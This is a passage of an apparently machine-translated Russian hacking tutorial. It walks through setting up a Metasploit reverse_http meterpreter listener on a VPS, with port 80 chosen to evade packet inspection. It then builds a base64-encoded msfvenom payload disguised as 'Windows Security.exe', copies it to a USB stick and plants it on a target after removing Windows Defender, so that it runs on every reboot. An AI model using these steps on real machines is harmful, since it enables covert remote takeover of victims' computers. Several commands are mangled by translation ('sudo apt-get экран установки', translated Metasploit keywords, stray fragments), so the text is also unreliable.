
Установка Metasploit должна завершиться менее чем за две минуты. Сценарий установщика работал без ошибок для меня, используя Debian 9 VPS. Для получения информации об установке Metasploit в других дистрибутивах см. Официальные инструкции по установке Rapid7, разработчики Metasploit.
Шаг 4. Установка экрана на VPS
«Экран» — это программа, которая позволяет пользователям управлять несколькими сеансами терминала в одной консоли.Он имеет возможность «отсоединять» или закрывать окно терминала без потери каких-либо данных, работающих в терминале.
Например, Metasploit нужно будет продолжать работать после закрытия сеанса SSH на VPS. Если Metasploit запущен и терминал SSH немедленно закрыт, Metasploit перестанет работать на VPS. Итак, вы будете использовать Screen, чтобы Metasploit работал в фоновом режиме. Ниже приведен пример GIF, где я сохранил nano в сеансе Screen.

Чтобы установить Screen, используйте следующую команду apt-get .
sudo apt-get экран установки
Для просмотра текущих сеансов экрана используйте команду ниже. Если фоновые сеансы не выполняются в фоновом режиме, команда сообщит: «Сокеты не найдены».
screen -list
Чтобы начать новый сеанс Screen, просто введите screen в терминал и нажмите , введите . Экран
На экране будет отображаться информация об авторских правах и лицензировании. Нажмите , введите снова и не обращайте на нее внимания.Внутри сеанса все, что происходит внутри терминала, будет сохранено — даже если вы закроете окно терминала или выключите компьютер.
Аргумент -r можно использовать для повторного подключения к сеансу экрана Screen.
screen -r ИМЯ СЕССИИ ЗДЕСЬ
Приведенных выше команд должно быть достаточно для начала работы с Screen и управления сеансами. Для всестороннего взгляда на Screen, проверьте пост Тибо Руссо на DEV.
Шаг 5. Конфигурирование Metasploit
Metasploit предлагает автоматизацию с помощью «сценариев ресурсов». Это может быть очень удобно для хакеров, которые регулярно используют Metasploit и не хотят вводить одни и те же команды снова и снова для настройки Metasploit.
Чтобы создать скрипт ресурса, используйте команду nano , чтобы создать файл на VPS с помощью приведенной ниже команды.
nano ~ / automate.rc
Это создаст файл «automate.rc» в домашней папке.Приведенный ниже скрипт должен быть скопирован и вставлен в нано-терминал.
9000 этого сценария, прежде чем идти дальше, чтобы увидеть, что это значит.использовать multi / handler
установить полезную нагрузку windows / meterpreter / reverse_http
установить LHOST Your.VPS.IP.Here
установить LPORT 80
установить ExitOnSession false
установить EnableStageEncoding true
эксплуатировать -j
- Используемый тип полезной нагрузки — «windows / meterpreter / reverse_http».«Это создаст HTTP-соединение между целевой и атакующей машинами. Злоумышленники иногда используют HTTP-соединения по стандартному TCP для обхода DPI (глубокая проверка пакетов). TCP-пакеты, передаваемые на необычные порты (например, порт 4444, порт 55555 и т. Д.) может быть обнаружен любым, кто отслеживает передачу трафика на взломанное устройство и с него.
- 900H LHOST — это IP-адрес сервера злоумышленника, на котором запущен Metasploit. VPS атакующего.
- LPORT указывает порт назначения. Данные HTTP передаются через порт 80 по умолчанию. Для пассивного обхода DPI использовался порт 80.
- Этот эксплойт автоматически запускается при запуске файла automate.rc с использованием msfconsole.
Не пропустите: как создавать файлы сценариев ресурсов в Metasploit
Когда вы скопировали текст в приведенном выше блок-цитате и вставили его в nano, сохраните и закройте nano, нажав Ctrl + X , затем , Y , затем , введите на клавиатуре.
Msfconsole теперь можно запустить с помощью приведенной ниже команды.
экран msfconsole -r ~ / automate.rc
Шаг 6. Создание полезной нагрузки
Msfvenom — это комбинация Msfpayload и Msfencode, объединяющая оба эти инструмента в единую среду. Msfvenom — это экземпляр командной строки Metasploit, который используется для генерации и вывода всех различных типов шелл-кода, доступных в Metasploit. В большинстве случаев необработанный шеллкод должен быть закодирован для правильной работы.
Во время этого теста была использована простая, нехитрая полезная нагрузка Msfvenom. В реальном сценарии злоумышленники будут использовать расширенную полезную нагрузку, которая будет действовать и эффективно уклоняться от антивирусного программного обеспечения. Если антивирусное программное обеспечение будет удалено во время атаки, основной полезной нагрузки Msfvenom будет достаточно.
Kali Linux был использован для создания Msfvenom, созданного в этом руководстве. Чтобы сгенерировать полезную нагрузку с помощью Msfvenom, введите следующую команду в терминал.
msfvenom —encoder cmd / powershell_base64 —payload windows / meterpreter / reverse_http LHOST = YourVpsIpHere LPORT = 80 —arch x86 —платформа win —format exe —out ~ / ‘Безопасность Windows.exe ‘

В приведенной выше команде много чего происходит, поэтому позвольте мне разбить ее.
- —encoder : кодирует полезную нагрузку, чтобы обойти системы обнаружения вторжений, изменив подпись файла исходной полезной нагрузки на другой формат. Тип используемого кодера здесь: powershell_base64. PowerShell — это язык сценариев, разработанный Microsoft для помощи ИТ-специалистам в настройке систем и автоматизации административных задач. Хакеры используют и злоупотребляют PowerShell для достижения своих целей с 2006 года, когда он появился в операционных системах Windows XP и Vista.
Не пропустите: начало работы с пост-эксплуатацией Windows-хостов с использованием PowerShell Empire
- —payload : Используемый тип полезной нагрузки: «windows / meterpreter / reverse_http». Эта полезная нагрузка должна соответствовать типу полезной нагрузки, используемому в файле ресурсов automate.rc, созданном на предыдущем шаге.
- LHOST = YourVpsIpHere : LHOST — это IP-адрес сервера злоумышленника, на котором работает Metasploit.Этот IP-адрес должен соответствовать LHOST, используемому в файле ресурсов automate.rc, созданном на предыдущем шаге.
- LPORT = 80 : LPORT указывает порт назначения. Этот номер порта должен соответствовать LPORT, используемому в файле ресурсов automate.rc, созданном на предыдущем шаге.
- —arch x86 : Старые компьютеры Windows (32-разрядные) используют архитектуру x86 и не могут выполнять 64-разрядные исполняемые файлы. Более новые 64-битные компьютеры Windows могут использовать архитектуры x86 или x64.Для злоумышленников имеет смысл использовать архитектуры x86 для охвата более широкого круга пользователей Windows.
- —platform win : указывает целевую платформу. Другие платформы включают в себя Android, MacOS, Unix и Solaris. В этом примере использовалась платформа «win» (Windows).
- —format exe : Здесь формат вывода был указан как EXE или «исполняемый». Этот исполняемый файл будет работать на компьютерах с Windows без участия пользователя.
- — из : злоумышленники часто называют вирусы и бэкдоры после чего-то правдоподобного, например «Безопасность Windows», «Обновление Windows» или «Проводник».exe «, чтобы убедить пользователей, что запущенный процесс не является вредоносным или подозрительным. — определяет имя исполняемой полезной нагрузки.
Шаг 7. Создание полезной нагрузки USB
После создания полезной нагрузки Msfvenom ее необходимо сохранить на второй USB-накопитель. Просто вставьте второй USB в компьютер с полезной нагрузкой EXE, затем перетащите полезную нагрузку на него. Это буквально все, что нужно для создания полезного USB.
Подготовка к эксплуатации системы
В этом руководстве был создан работающий USB-порт, Metasploit был установлен и настроен на удаленном сервере, а также была создана простая полезная нагрузка Msfvenom.Со всей этой настройкой и готовностью к работе теперь можно получить доступ к целевому компьютеру в выключенном состоянии, удалить Защитник Windows (и другое программное обеспечение безопасности) и вставить полезную нагрузку на устройство. Полезная нагрузка будет выполняться каждый раз, когда устройство перезагружается, создавая новое соединение между скомпрометированным компьютером и сервером злоумышленника.
До следующего раза, следуйте за мной в Twitter @tokyoneon_ и GitHub. И, как всегда, оставьте комментарий ниже или напишите мне в Twitter, если у вас есть какие-либо вопросы.
Далее: Как взломать чей-то компьютер Windows 10 без пароля (эксплуатация системы)
Хотите начать зарабатывать как хакер в белой шляпе? Начните свою хакерскую карьеру в белой шапке с нашим Премиальным учебным комплектом по сертификации этики для взлома 2020 года из нового магазина Null Byte и получите более 60 часов обучения от профессионалов по этике.
Купить (скидка 90%)>
Фото на обложке: Михаил Поленок / 123RF; Скриншоты и GIF-файлы от tokyoneon / Null Byte (если не указано иное) ,